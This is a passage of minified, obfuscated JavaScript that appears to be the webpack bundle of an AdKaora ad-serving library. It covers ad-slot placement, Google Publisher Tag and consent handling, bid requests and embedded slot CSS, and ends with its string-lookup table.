_0x316c5b=_0x5cb304;if(_0x316c5b(0xb95)==='pjPtX'){if(_0x2556fe[_0x4b6e0e])throw _0x2556fe[_0x4b6e0e];return _0x2556fe[_0x244940];}else{_0x91a104['d'](_0x18065d,{'l':()=>_0x2bd881});const _0x2bd881=()=>{const _0x1d6134=_0x316c5b;try{return _0x4100f2[_0x1d6134(0x301)][_0x1d6134(0x870)][_0x1d6134(0x720)];}catch(_0x389588){return _0x2c49a9[_0x1d6134(0x870)][_0x1d6134(0x720)];}};}}),_0x22e783=new Promise(_0x5489b6=>{const _0x436d74=_0x5cb304;(_0xfef831=()=>_0x5489b6(_0x35e81c))['r']=0x0;var _0x5bfc42=_0x5488e5=>_0x5488e5!==_0xced5bf&&!_0x6a03a1['has'](_0x5488e5)&&(_0x6a03a1[_0x436d74(0x9be)](_0x5488e5),_0x5488e5&&!_0x5488e5['d']&&(_0xfef831['r']++,_0x5488e5[_0x436d74(0x42d)](_0xfef831)));_0xf91438[_0x436d74(0x3a8)](_0x3e1cdd=>_0x3e1cdd[_0x4e7597](_0x5bfc42));});return _0xfef831['r']?_0x22e783:_0x35e81c();},_0x3e1f66=>(_0x3e1f66?_0x3bfd54(_0x3ece23[_0x4b6e0e]=_0x3e1f66):_0x6f94c6(_0x28d908),_0x5e2b7c(_0xced5bf))),_0xced5bf&&_0xced5bf['d']<0x0&&(_0xced5bf['d']=0x0);},_0x16cfbf['n']=_0x1522a2=>{const _0x391d12=_0x50ded6;if(_0x391d12(0x1c6)!==_0x391d12(0x1c6))_0x502dc9=(0x0,_0x591649['q'])()[_0x391d12(0x808)](/^www\./,'');else{var _0xf17a2b=_0x1522a2&&_0x1522a2[_0x391d12(0x8c6)]?()=>_0x1522a2[_0x391d12(0x664)]:()=>_0x1522a2;return _0x16cfbf['d'](_0xf17a2b,{'a':_0xf17a2b}),_0xf17a2b;}},_0x16cfbf['d']=(_0x54050c,_0x116454)=>{const _0x4c90db=_0x50ded6;for(var _0x5da4d6 in _0x116454)_0x16cfbf['o'](_0x116454,_0x5da4d6)&&!_0x16cfbf['o'](_0x54050c,_0x5da4d6)&&Object[_0x4c90db(0xa0c)+_0x4c90db(0x794)](_0x54050c,_0x5da4d6,{'enumerable':!0x0,'get':_0x116454[_0x5da4d6]});},_0x16cfbf['g']=(function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return\x20thi'+'s')();}catch(_0x2a923a){if('object'==typeof window)return window;}}()),_0x16cfbf['o']=(_0x32db5f,_0x120498)=>Object[_0x50ded6(0x7a6)][_0x50ded6(0x354)+_0x50ded6(0x794)]['call'](_0x32db5f,_0x120498),_0x16cfbf['r']=_0x2eb6b6=>{const _0x23b661=_0x50ded6;if('IQRWP'!=='IQRWP'){_0x464c5c['d'](_0x312bb0,{'A':()=>_0x850629});var _0x1f5655=_0x13fdfe(0x218),_0x5db8dc=_0x5ba405['n'](_0x1f5655),_0x1d7781=_0x3d8fc0(0xf8),_0x47f2c7=_0x4ddf19['n'](_0x1d7781)()(_0x5db8dc());_0x47f2c7['push']([_0x53f298['id'],_0x23b661(0x225)+_0x23b661(0x382)+'er\x0a\x20\x20\x20\x20<di'+_0x23b661(0x33e)+'dk-slot\x20ad'+_0x23b661(0xc8a)+_0x23b661(0x146)+'t|adk-righ'+_0x23b661(0xc99)+_0x23b661(0x2cc)+'\x22adk_skysc'+_0x23b661(0xbdf)+_0x23b661(0xb0f)+_0x23b661(0x726)+_0x23b661(0x68a)+'kyscraper,'+'\x0a.adk-slot'+_0x23b661(0x9f6)+_0x23b661(0x604)+_0x23b661(0x398)+_0x23b661(0xbef)+'\x20display:\x20'+_0x23b661(0x982)+_0x23b661(0x201)+_0x23b661(0x965)+_0x23b661(0x9eb)+'lign-items'+_0x23b661(0x118)+_0x23b661(0x27c)+';\x0a\x20\x20\x20\x20z-in'+'dex:\x201;\x0a\x20\x20'+'\x20\x20position'+_0x23b661(0xb2d)+_0x23b661(0x260)+_0x23b661(0x92f)+_0x23b661(0x245)+_0x23b661(0xa31)+_0x23b661(0xb4b)+_0x23b661(0x826)+_0x23b661(0x80a)+_0x23b661(0x552)+_0x23b661(0xc8a)+_0x23b661(0xf8)+'t\x20{\x0a\x20\x20\x20\x20le'+_0x23b661(0x6a6)+_0x23b661(0x36c)+'skyscraper'+'.right,\x0a.a'+'dk-slot.ad'+_0x23b661(0xc8a)+_0x23b661(0x34e)+'ht\x20{\x0a\x20\x20\x20\x20r'+_0x23b661(0x184)+_0x23b661(0x138)+_0x23b661(0x7d0)+_0x23b661(0xb97)+_0x23b661(0x805)+_0x23b661(0x116)+'lot.skyscr'+_0x23b661(0x5b8)+_0x23b661(0x8ad)+_0x23b661(0x5b2)+_0x23b661(0xab2)+'skyscraper'+_0x23b661(0x388)+_0x23b661(0x8bb)+_0x23b661(0x885)+_0x23b661(0x8e8)+'\x0a}','',{'version':0x3,'sources':[_0x23b661(0xb18)+_0x23b661(0x9c1)+_0x23b661(0x39e)+'ss/adk-sky'+_0x23b661(0x700)+_0x23b661(0x89f)],'names':[],'mappings':_0x23b661(0x99b)+_0x23b661(0x50b)+_0x23b661(0xc9e)+'IACb,aAAa;'+_0x23b661(0x841)+_0x23b661(0xb79)+_0x23b661(0x276)+',MAAM;IACN'+',UAAU;IACV'+_0x23b661(0x350)+_0x23b661(0x456)+_0x23b661(0x4bb)+';IAEI,OAAO'+_0x23b661(0x47e)+_0x23b661(0x55f)+'AQ;AACZ;;A'+_0x23b661(0x834)+_0x23b661(0xa60)+_0x23b661(0x8b3)+_0x23b661(0x45c),'sourcesContent':[_0x23b661(0x225)+_0x23b661(0x382)+_0x23b661(0x1de)+_0x23b661(0x33e)+_0x23b661(0x564)+_0x23b661(0xc8a)+_0x23b661(0x146)+_0x23b661(0x313)+_0x23b661(0xc99)+_0x23b661(0x2cc)+_0x23b661(0x8b6)+_0x23b661(0xbdf)+'iv>\x0a\x20\x20\x20\x20</'+'div>\x0a*/\x0a\x0a.'+'adk-slot.s'+_0x23b661(0xa4a)+_0x23b661(0xb4b)+_0x23b661(0x9f6)+_0x23b661(0x604)+_0x23b661(0x398)+'100vh;\x0a\x20\x20\x20'+_0x23b661(0x166)+_0x23b661(0x982)+_0x23b661(0x201)+_0x23b661(0x965)+_0x23b661(0x9eb)+_0x23b661(0xb09)+_0x23b661(0x118)+_0x23b661(0x27c)+';\x0a\x20\x20\x20\x20z-in'+'dex:\x201;\x0a\x20\x20'+_0x23b661(0xb80)+':\x20fixed;\x0a\x20'+_0x23b661(0x260)+_0x23b661(0x92f)+_0x23b661(0x245)+_0x23b661(0xa31)+_0x23b661(0xb4b)+_0x23b661(0x826)+_0x23b661(0x80a)+_0x23b661(0x552)+'k-skyscrap'+_0x23b661(0xf8)+_0x23b661(0xbe0)+_0x23b661(0x6a6)+_0x23b661(0x36c)+_0x23b661(0xa08)+'.right,\x0a.a'+_0x23b661(0x552)+_0x23b661(0xc8a)+_0x23b661(0x34e)+_0x23b661(0x51f)+'ight:\x200;\x0a}'+_0x23b661(0x138)+'tyles\x20for\x20'+_0x23b661(0xb97)+'\x20state\x20---'+_0x23b661(0x116)+_0x23b661(0x7ad)+_0x23b661(0x5b8)+_0x23b661(0x8ad)+'led),\x0a.adk'+_0x23b661(0xab2)+_0x23b661(0xa08)+_0x23b661(0x388)+_0x23b661(0x8bb)+_0x23b661(0x885)+'lay:\x20flex;'+'\x0a}'],'sourceRoot':''}]);const _0x850629=_0x47f2c7;}else _0x23b661(0xa9b)!=typeof Symbol&&Symbol[_0x23b661(0x130)+'g']&&Object[_0x23b661(0xa0c)+_0x23b661(0x794)](_0x2eb6b6,Symbol[_0x23b661(0x130)+'g'],{'value':_0x23b661(0x955)}),Object[_0x23b661(0xa0c)+_0x23b661(0x794)](_0x2eb6b6,_0x23b661(0x8c6),{'value':!0x0});},((()=>{const _0x55bb95=_0x50ded6;var _0x4ad436;_0x16cfbf['g'][_0x55bb95(0xada)+_0x55bb95(0xa04)]&&(_0x4ad436=_0x16cfbf['g']['location']+'');var _0x5766a9=_0x16cfbf['g'][_0x55bb95(0x3e7)];if(!_0x4ad436&&_0x5766a9&&(_0x5766a9[_0x55bb95(0x985)+_0x55bb95(0xc8e)]&&(_0x4ad436=_0x5766a9['currentScr'+_0x55bb95(0xc8e)][_0x55bb95(0x2d3)]),!_0x4ad436)){if(_0x55bb95(0xfc)!==_0x55bb95(0xfc)){let _0x558f64=_0x50ea91[_0x55bb95(0x876)+'sByClassNa'+'me'](_0x4cbbd8),_0x3b70fa=_0x205560[_0x55bb95(0xc74)](_0x558f64);return _0x3b70fa[_0x55bb95(0xfe)](function(_0x38b384,_0x2267ca,_0x43cb4c){const _0x565bd6=_0x55bb95;_0x38b384[_0x565bd6(0x922)+_0x565bd6(0x520)][_0x565bd6(0x446)][_0x565bd6(0x35b)](_0x373793)&&(_0x38b384[_0x565bd6(0x446)][_0x565bd6(0xb64)](_0x5962ac),_0x43cb4c[_0x565bd6(0x2b4)](_0x2267ca,0x1));}),_0x3b70fa;}else{var _0x56df35=_0x5766a9[_0x55bb95(0x876)+'sByTagName']('script');if(_0x56df35['length']){for(var _0x3d5211=_0x56df35[_0x55bb95(0x1bf)]-0x1;_0x3d5211>-0x1&&(!_0x4ad436||!/^http(s?):/[_0x55bb95(0x458)](_0x4ad436));)_0x4ad436=_0x56df35[_0x3d5211--][_0x55bb95(0x2d3)];}}}if(!_0x4ad436)throw new Error(_0x55bb95(0x151)+'publicPath'+_0x55bb95(0xaec)+_0x55bb95(0x8eb)+_0x55bb95(0xc47)+_0x55bb95(0x676));_0x4ad436=_0x4ad436['replace'](/#.*$/,'')['replace'](/\?.*$/,'')[_0x55bb95(0x808)](/\/[^\/]+$/,'/'),_0x16cfbf['p']=_0x4ad436;})()),_0x16cfbf['b']=document[_0x50ded6(0x2e8)]||self[_0x50ded6(0x870)][_0x50ded6(0xb05)],_0x16cfbf(0x39e);})())));function a0_0x3406(_0x1b421f,_0x392937){_0x1b421f=_0x1b421f-0xc7;const _0x406d66=a0_0x598e();let _0x54511a=_0x406d66[_0x1b421f];return _0x54511a;}function a0_0x598e(){const _0xe09b74=['space/edit','website','t.push:has','afterSlotS','rror:','contentWin','ft\x20bottom;','div\x20id=\x22ad','ax-width:\x20','requestAdv','998;\x0a\x20\x20\x20\x20l','ner\x20>\x20ifra','100vh;\x0a\x20\x20\x20','allback:','itial\x22].ad','vw;\x0a}\x0a\x0a#ad','calc(100vw','-height:\x201','opacity:\x200','as(input:c','ed\x20===\x20tru','ot\x20adk-int','lback','performanc','first_call','[injector]','\x20\x20\x20\x20cursor','ll\x20event\x20w','trip:has(d','[defineGoo','HciDK','flex;\x0a}\x0a\x0a#','pubads','g-x,\x0a#adk_','adk-publis','imation-fi','splay:\x20blo',';;AAED,2CA','#adk_impac','IACI;QACI,','aySlot','r-height);','KEpIW','adk-vertic','r_close_in','_impact-vi','B;AACpB;;A','getEntries','amp\x20div[id','7px)\x20!impo',':\x2025px;\x0a\x20\x20','stitial\x20.a','topLevels','e_input\x22\x20c','lLWvn','SU\x20WEB\x20*/\x0a','ngForGPTAs','enied','https://ww','Adk','ility)\x20---','ation-fill','adk-remove','sbracPromi','TA\x27\x20ADFORM','-x.adk-isV',':\x2024px;\x0a\x20\x20','0vh;\x0a\x20\x20\x20\x20\x20','GvRNl','hB,eAAe;IA','solute;\x0a\x20\x20','main',':\x20auto;\x0a\x20\x20','init.js','al\x22]::befo','efore\x20{\x0a\x20\x20','lumn;\x0a\x20\x20\x20\x20','ced\x20{\x0a\x20\x20\x20\x20','Dxigk','erit\x20!impo','h\x20.adk-dis','hecked),\x0ad','osed\x20#adk_','it-backdro','iv>\x0a*/\x0a\x0adi','-8;base64,','fledge','GLE\x20CLASS\x20','imation:\x20a','tion','path\x20strok','\x0a\x20\x20\x20\x20posit','\x0a\x0a.celtra-','adk-isVisi','-\x20*/\x0alabel','\x208px\x2032px\x20','ing\x20slotIn','WLrZm',';IAEI,YAAY','tion:\x20.9s;','\x20this\x20brow','Settings','IACrC,gCAA','_blank','ader.js','A;;IAEI,iD','rwards;\x0a\x20\x20','ble','k-slot\x20adk',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','ke-width=\x27','_adk.foote','arted','\x22adk-slot\x20',';\x0a\x20\x20\x20\x20max-','sourceMapp','ownDeliver','imed\x20out,\x20','\x20is\x20needed','ntainer\x20{\x0a','doubleInte','stitial\x0a\x20\x20','[defineKey','B,aAAa;IAC','Slot\x20','\x0a\x20\x20\x20\x20trans','AC5B;;AAEA','IACI,gBAAg','ewed_multi','#adk-body-','dk-slot.in','ed)\x20{\x0a\x20\x20\x20\x20','ChainForPu','-nav\x20adk-o','none\x27\x20view','\x2010px\x20+\x20va','adk-slot','hasLabel','adkCmp','ADK_isThis','0;\x0a}\x0a\x0a/*\x20\x20','k]\x20called\x20','background','g\x20{\x0a\x20\x20\x20\x20po','t\x20type=\x22ra','from','ss/adk-tem','divInjecte','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20','tB,kEAAkE;','font-famil','width:\x2036p','ror','#adk_closi','Google\x20div',']\x20Force\x20th','promise','locals','</label>\x0a\x20','bottom;\x0a}\x0a','portant;\x0a}','\x20\x20\x20\x20width:','ill-mode:\x20','tions','1vw\x20!impor','tm_medium=','ontent:\x20ur','k-skyscrap','IX\x20POSITIO','tion-fill-','#adk_dxFla','ipt','\x20#adk_labe','ints','L=data:app','ping','\x20\x20\x20width:2','6C;IAC7C,q','padding',']\x20>\x20div.ce',':\x20blur(2px','ixed;\x0a\x20\x20\x20\x20','t\x22>\x0a\x20\x20\x20\x20\x20\x20','template','ight);\x0a\x20\x20\x20','der-height','adk_impact','IAEI,aAAa;','AEA;IACI,Y','dex:\x201;\x0a\x20\x20',',cAAc;IACd','ideo.adk-c','fill-mode:','callback\x20t','yqiuq','ACzB,0BAA0','[validateO','slot]\x20defi','300ms\x20ease','0px)\x20{\x0a\x20\x20\x20','C;AACjD;;A','AAqD;IACrD','\x0a\x20\x20\x20\x20-webk','Tlshr','3px\x20-\x20var(','__webpack_','stitial\x22><','isReady','sback','\x20slot\x20is\x20d','\x0a\x20\x20\x20\x20right','inload','sesResolve',';AACJ;;AAE','g-x','key','ckground-r','\x20\x20transiti','setTargeti','autoplay_d','adk-','sher\x27s\x20sit','right:\x209px','se-in;\x0a\x20\x20\x20','[shouldBeR','ifierClass','al\x22].adk-f','\x200\x20auto\x20!i','rror\x20while','height);\x0a\x20','aKvGT','alc(0px\x20+\x20','t:0px;\x0a}\x0a\x0a','querySelec','AAChD;;AAE','A;;IAEI,4F','i;\x0a\x20\x20\x20\x20wid','ed-width)\x20','YAAY;IACZ,','googletag','%27\x20%3E%3C','ToConsent','k-reduced,','-filled-if','div\x20>\x20ifra','\x20\x20\x20max-wid','nventory]\x20','5BsxyTU','\x20\x20cursor:\x20','\x200%\x20{\x0a\x20\x20\x20\x20','OutOfPageF','nt;\x0a}\x0a\x0a/*\x20','\x2050%\x20!impo','\x20\x20\x20justify','th:\x2025px;\x0a','eight:\x200;\x0a','er.adk-lef','dk_closing','tes','resource','QRPUu','idden;\x0a\x20\x20\x20','forEach','opxhZ','scriptLink','(--website','erstitial-','options','x\x203px\x20rgba','com.pt','\x20auto\x20!imp','BAAuB;IACv','emplateInt',']\x20ObjectMo','enableSing','t,\x0adiv.adk','ESET\x20CSS\x20*','er-height)','TgeSD','a-outside-','\x20trovato\x20l','ba(50,\x2050,','AC9B;;AAEA','keyValuesC','PKKqm','\x20\x22x\x22;\x0a\x20\x20\x20\x20','\x20*/\x0a.adk-s','maxTouchPo',':\x20center;\x0a','nav,\x0a.adk-','round-repe','QIRFb','ed\x20properl','@layer','r\x20{\x0a\x20\x20\x20\x20bo','Promises','requestIdl','\x20user\x20scro','losing-x\x22>','l.adk-redu','er:\x20blur(2','/%3E%3C/sv','iveless]\x20C','#adk_inter','CvC;;AAEA;','IACf,MAAM;','1.5vw;\x0a\x20\x20\x20','xRYlf','layerVersi','0,\x200.75);\x0a','dPLaB','bkit-backd','toStringTa','(*.adk-fil','\x20<div\x20id=\x22','dth:\x200px\x20!','ing;\x0a\x20\x20\x20\x20a','Twicb','gGygW','cmp','\x0a\x0a/*\x20---\x20S','ideo\x20repro',';IAC3B,6BA','pleted),\x0ad','[loadVideo','gtag','oCountdown','slotId','\x20top:\x20100p','ght:\x20calc(',',WAAW;IACX','important;',';\x0a}\x0a\x0adiv.a','blisher]\x20I','er\x20adk-lef','#dxFlag\x20#a','HTMLIFrame','8\x20135\x20/\x2037','\x20100%\x20!imp','--website-','-push\x20adk-','\x20ease-in;\x0a','xFlag,\x0a#ad','AGI,mCAAmC','removeItem','Automatic\x20','\x27t\x20know\x20if','se,\x0alabel.','VmUEk','\x0a\x20\x20\x20\x20anima',';IACf,MAAM','t-weight:\x20','v\x0a.adk-slo','\x20\x20\x20\x20#adk_s','d)\x20.adk-di','animation-','\x20\x20\x20\x20displa','\x0a}\x0a\x0a#adk_s','preroll_st',':\x200s;\x0a\x20\x20\x20\x20','s\x20site\x20tab','MacIntel','AJhxB','fallback_1','GaUAq',',uBAAuB;IA','\x20display:\x20','\x0a}\x0a\x0adiv[id','gdAXR','AmB;IACnB,','\x20.adk-disa','yPPJd','((var(--im','lication/j','gB;IAChB,W','g%27\x20fill=','sed\x20div#ad','pageView','2259724650','RcpyN','\x0a\x20\x20\x20\x20font-','e,\x0adiv[id^','adk_pushdo','0BAA0B;IAC','div',';;AAEA;IAC',';AACnE;;AA','\x20\x20\x20top:\x20ca','educed-hei','_timer,\x0a.a','trip_adk_f','[isFrequen','\x20right:\x2010','toLocaleSt','\x20{\x0a\x20\x20\x20\x20pos','singletonC','ight:\x200;\x0a}','desktop','\x20been\x20reso','MPLATE\x20PER',';;IAGI,aAA','for=\x22strip','google_pre','jdtUM','div>\x0a\x20\x20\x20\x20<','\x20z-index:\x20','cript','\x20header\x20an','[useSameIf','sh.adk-ver','transform:','ion:\x20adk_f','D;IAC1D,uD','ydiHJ','e\x20footer\x0a\x20','7B,mBAAmB;','scriptData','dk_dxFlag,','irection:\x20','duction\x20to',';;AAEA;;IA','\x200;\x0a\x20\x20\x20\x20le','ractionClo',':\x20black;\x0a}','\x20\x20\x20\x20animat','%;\x0a\x20\x20\x20\x20max','and\x20\x27event','th\x20data:','\x20\x20\x20\x20height','staging-a','\x0a\x20\x20\x20\x20\x20\x20\x20\x20m','bannerType','gConfig','CX,YAAY;IA','ACjB','\x20\x20/*\x20anima','C;QAC1C,yD','CzB,0BAA0B','{\x0a\x20\x20\x20\x20righ','ody-amp\x20di','harset=utf','lay:\x200s;\x0a\x20',';\x0a}\x0a\x0adiv#a','adk-comple','B;;AAEA;IA',':\x201.5s;\x20*/','tant;\x0a}\x0a\x0a/','-1;\x0a\x20\x20\x20\x20op','-template-','me[width=\x22','t;\x0a\x20\x20\x20\x20hei','dunits\x20ava','duration',';\x0a\x20\x20\x20\x20z-in','igin:left\x20','length','av-pushdow','ty:\x200;\x0a}\x0a\x0a','then','Error\x20in\x20t','G-NZNYCFZS','getTime','OhLKg','ync','Creativele','Z,WAAW;IAC','ntainer,\x0a.','it-IT','OVcCY','__tcfapi','Unknown','ACjE;;IAEI','eo\x20{\x0a\x20\x20\x20\x20p','atic.video','d\x20footer\x20s','[defineSlo','DAA+D;IAC/','boolean','lateY(calc','sponded','k_impact-v','ttom:\x200;\x0a\x20','0\x20*/\x0a:root','#adk_sxFla','BAAqB;IACr','1\x2038\x20135\x20/','er\x0a\x20\x20\x20\x20<di','\x20\x20z-index:','will\x20not\x20c','insertBefo','\x0a\x20\x20\x20\x20opaci','jvdRX',';AAEA;;IAE','>\x20div.celt','t-family:\x20','\x20\x20\x20top:\x200;','PLoop','[isDynamic','GaxtN','\x20iframe\x20fo','put\x22></lab','animation:','anslateY(c','ode','notifyExte','k_footer],','adk-hidden','eltra-ifra','\x20to\x20user\x20c','sByClassNa','dkEventOnG','ator\x22:\x20\x22','inkDE','slot.inter','\x20not\x20deliv','ry-init.js','atClosing','\x20backgroun','ignette','--cachegoo','rip\x20adk-fo','justify-co','00%;\x0a\x20\x20\x20\x20o','amazonTAM','videoo-lib','display:\x20b',';\x0a}\x0a\x0adiv[i','ht=\x22540\x22]\x20','websiteDom','k-intersti','osition:\x20f','rtugal','\x20slot.\x20Ple','updater','/div>\x0a*/\x0a\x0a','Tslot]\x20Slo','strip_adk_','9999999999','IAChB,eAAe','ght:\x2030px;','closing-x\x20','-index:\x2099','oogle\x20div[','ll:\x20#333;\x0a','\x20delivered','postMessag','ush.adk-ve','iframe-con','tionsEvent','nges\x20tab\x20b','slot,\x0adiv.',':\x20100vh;\x0a\x20','CxD;;AAEA;',';IACvB,WAA','1355/adgag','\x20pointer;\x0a','deliver','/*\x20templat','o\x20query\x20st','text','[Broadcast','ered','t-video.ad','anslateX(-','k]\x20onScrol','ag,\x0a#adk_l','ssage\x20info',';\x0a\x20\x20\x20\x20font','t-size:\x2023','w;\x0a\x20\x20\x20\x20hei','rstitial-c','ight\x20botto','eMappingUR','rom\x20publis','for\x20slot:\x20','Kaora.debu','om.pt','IAClE,wEAA','d^=\x22adk_in','-width:\x20va','\x22adk-hidde','\x20\x20\x20}\x0a\x20\x20\x20\x201','index:\x20999',':root\x20{\x0a\x20\x20','mpleted','me-contain','[data-goog','\x20la\x20chiusu','IACf,SAAS;','w\x20-\x201012px','/*\x20---\x20Sty','[displaySl','dk-on-inte','unuse','adk_sxFlag','isProcessi','waiting','AAuD;AAC3D','reduced,\x0a#',';IACnB,6BA','UlBye',':\x20.9s;\x0a\x20\x20\x20','timeZone','w\x20synchron','-height:\x20c','nTam]\x20TAM\x20','deIn\x20300ms','advFallbac','erogationC','start','stitial-cl','libraryVer','header_clo','\x20deliverPA','\x20{\x0a\x20\x20\x20\x20wid','tial\x0a\x20\x20\x20\x20<','\x20\x20\x20width:\x20',';\x0a\x20\x20\x20\x20-o-t','\x20\x20border-r',';IACvB,mBA','terstitial','}\x0a\x0aiframe#','moz-transi','www.','6BAA6B;AAC','mplate\x20hea','FILLIAMO\x20C','adunit','ttom;\x0a}','sing-x\x20{\x0a\x20','setTime','jsLoaded','%\x20!importa','g\x20{\x0a\x20\x20\x20\x20le','AAY;AAChB;','_closing-x',',MAAM;IACN','height)\x20+\x20','AAmB;IACnB','ius:\x203px;\x20','d):has(inp','ra.impactV',':\x20100%;\x0a\x20\x20','adk_closin','\x20\x20\x20\x20top:\x200','\x20}\x0a}\x0a\x0a#adk','.strip_adk','onControll','tId','1.0','%27none%27','le\x20div[id^','domainName','Z,yBAAyB;I','ument','CAAwC;IACx','v.strip_ad','dk-header\x22','error__','t\x20!importa','tant;\x0a}\x0a/*','frames\x20adk','AA6D;IAC7D','[class*=\x22a','e-width=%2','-index:\x20-9','xqPJB','\x20viewBox=%','change','\x20\x20display:','ty:\x200;\x0a\x20\x20\x20','[loadCusto','reativeles','FcOIP','divID','-vertical\x20','eft:\x200;\x0a\x20\x20','ndex);\x0a\x20\x20\x20','eElement','mente','der\x0a\x20\x20\x20\x20<d','gdprApplie','aram\x20passe','\x20\x20flex-dir','PowlD','orm:\x20trans','oB;IACpB,+','AEI,mCAAmC','ima','_npa/','click','refreshCal','JZoRb','type','smartphone','slateX(-50','lay:\x20none;','adk_adv_bl','PAAot','cyCapSette','splice','al.adk-clo','n\x20and\x20(max','ain','\x20-\x20var(--i','k-filled),',')\x20.adk-dis','on-reset\x20{','x)\x20!import','values','---\x20Hide\x20i','%c\x20AdKaora','\x20*/','9\x20!importa','onload','abel.adk-r','HimJe','ounter','domAPI',';\x0a\x20\x20\x20\x20heig','c(var(--we','ilable\x20for','runAdAucti','\x0a\x20\x20\x20\x20displ','\x20\x20<div\x20id=','config','ports','\x20var(--web','ewPrimaryS','liding;\x0a\x20\x20','isSecondar','src',';AAChE','c(var(--te','t\x20an\x20objec','th:\x20100%;\x0a','</div>\x0a*/\x0a','Slot]\x20This','er\x20timeout','adk-filled','warn','needQuotes',']\x20Slot\x20to\x20','k-strip-cl','resolvedOp','eCallback','play:\x20none','-styles','activated','erable\x20due','IACI,wBAAw','\x20#adk_clos','baseURI','iner,\x0a.adk','xwFpb','oaEOh','CxC;;IAEI,','lC,gBAAgB;','5c#\x20TAM\x20no','GA4\x20','dfm-zindex','\x20fixed\x20!im','translateY','\x20center;\x0a\x20','\x200\x20!import',';\x0a\x20\x20\x20\x20colo','data-','ft:0px;\x0a}\x0a','ose\x22\x20for=\x22','dk_impact-','ine-height','ateY(-50%)','e;\x0a}\x0a\x0a#adk','\x20\x20\x20\x20flex-d','28450010pelUZc','e]\x22></div>','99999998\x20!','top','childNodes','\x0aiframe#ad','om/gtag/js','ht:\x20100%;\x0a',';AACb;;AAE','europe','e\x20intersti','ziKRK','kaora.com/','}\x0a\x0adiv[id^','ZTTLy','dykcD','iverable]\x20','adk-templa','Omnbz','n.adkaora.','h\x20the\x20publ','t|adk-righ','arePubmati','\x0alabel.str','passback','ect\x20fullSi','expiringDa','reduced','d]\x20{\x0a\x20\x20\x20\x20m','staging-c','vertical.a','.\x20Try\x20to\x20r','}\x0a.adk-cls','[extractKe','-reduced-h','callerName','enabled','nB;;AAEA;I','.adk-hidde','stop','ll\x20event\x20f','l-z-index)','emoved\x20aft','ted),\x0adiv.','\x20height:\x20c','ogle','ring:\x20','rl(#adk_cl','veless,\x0aif','titial-clo','{\x0a\x20\x20\x20\x20z-in','dk_timer,\x0a','staging-b','AACjB;;AAE','dio\x22\x20id=\x22s','ll:\x20none;\x0a','\x20(backward','eTEkx',')\x20+\x20var(--','ight:\x2032px','sing\x22></di','\x20\x20\x20margin:','educed\x20{\x0a\x20','\x20min-width','v\x20class=\x22a','width:\x203.5','ll\x20thresho','consoleErr','rame-conta','\x200px;\x0a}\x0a\x0a/','300;\x0a\x20\x20\x20\x20f','dow','blisherCon','solved...','questedAft','isplay:\x20no','\x20\x20\x20\x20\x20\x20\x20<di','0%)\x20transl','C3B;;AAEA,','n:\x20all\x200.3','er.adk-rig','ight)\x20+\x2010',',eAAe;IACf','zedGPTslot','g\x20{\x0a\x20\x20\x20\x200%','xists,\x20it\x20','hasOwnProp','eltra-outs','none;\x0a}\x0a\x0a/','rtical\x20div','llback','ame#adk_in','nt]\x20item\x20t','contains','p.stbm.it/','2px;','\x0a#adk_labe','slubc','aryFolderP','prepend','ation-dura','reduced-wi','pushdown','defaultVie','10px;\x0a\x20\x20\x20\x20','eo-reduced','ht:\x20100px;','align-item','\x20fit-conte',')\x20{','.adk-slot.','eight:\x20cal','reduced-he','ntsListene','t-video-re','Y;AAChB;;A','ventOnGA4]',';\x20\x0a}\x0a\x0a@key','ortant;\x0a\x20\x20','B;IACrB,iB','ACI,cAAc;I','adk_dxFlag','origin','com/','HAqOy','IACX,gBAAg','-\x2053px\x20-\x20v','icBannerCa','\x20\x20\x20\x20\x20<inpu','onScroll','t_served','loadAdv','e\x20skyscrap','1.5\x27\x20strok','g\x20the\x20stri',']\x20User\x20cha','neGPT','A6B;IAC7B,',':has(div.a','[loadSlot]','-1;\x0a}\x0a\x0a.ad','create',',\x0a.adk-slo','adk_timer',',UAAU;IACV','height:\x2010','https://st','Manager\x20fa','AAAA;;;;;;','te-height)','\x204px;\x0a\x20\x20\x20\x20','%);\x0a}\x0a\x0a:ro','\x0a\x20\x20\x20\x20backg',',\x20.notrans','\x20\x20height:\x20','nt;\x0a}\x0a\x0adiv','].adk-fill','eo.reduced','eded','}\x0a\x0a@media\x20','rary/src/c','x;\x0a\x20\x20\x20\x20hei','A;;IAEI,SA','d:\x20rgba(0,','nfigs',')\x20-\x2015px)\x20','0;\x0a\x20\x20\x20\x20hei','px)\x20!impor','hegoogle-h','rg/2000/sv','map',')\x20!importa','nt;\x0a\x20\x20\x20\x20\x20\x20','6fcd2021d9',');\x0a}\x0a\x0a#adk','h:\x20100%;\x0a}','element','terCallbac','IACP,WAAW;','Color\x27\x20%3E','impactVide',',UAAU;AACd','link','e-header-h','\x20stroke-li','AAiC;IACjC','t:\x2024px;\x0a\x20','7round%27\x20','/prod/adk-','\x20file\x20comp','\x20\x20\x20\x20font-f','QAAQ;IACR,','o.motospor','t;\x0a\x20\x20\x20\x20-mo','son;base64','_label:not','nlVAX','\x20\x20\x20\x20\x20\x20\x20\x20wi','lag.adk-re','header-hei','\x20right:\x20ca','\x20can\x20be\x20de','ion\x20enable','4\x2024\x27\x20stro','\x0a#adk_time','\x20\x20\x20\x20\x20\x20top:','MessagesCh','\x20again.','slot\x20','k-filled\x20{','parse','\x20\x20\x20)\x20!impo','C,aAAa;IAC','tial0','te-height:','*/\x0adiv.adk','pubHasTemp','nTam]\x20fetc',':\x200\x208px\x2032','adk-slot.i','sing-x,\x0a#a','r;\x0a\x20\x20\x20\x20jus','th)\x20-\x2027px','onsoleMess','].adfm-pos','0.3s\x20ease-',':first-chi','lot','g,\x0a#adk_sx','al\x22]\x20>\x20div','o\x0a\x20\x20\x20\x20<div','stable','promises','document','BAAsB;IACt',')\x20dentro\x20u','fPageSlot','_close::be',':\x2053px;\x0a\x20\x20','Timeout','ame-contai','-push.adk-','2162526201','ot\x20{\x0a\x20\x20\x20\x20-','){\x0a\x20\x20\x20\x20dis','-transitio','idden','9%)\x20!impor','nTam]\x20Erro','h=\x22360\x22][h','m:\x20transla','ct-video-r','uested','oSjPQ','bsite-head','-closed\x20di','closed\x20#ad','ransform:\x20','byIndex','bids\x20recei','-interstit','rary','\x20html\x20clic','system-ui;','Qkevm','ushdown-lo','id=\x22strip_','apply','head','t]\x20Loading','AAe;IACf,a','\x20height:\x201','t;\x0a\x20\x20\x20\x20\x20\x20\x20','ial-creati','\x22].adk-slo','^=\x22adk_int','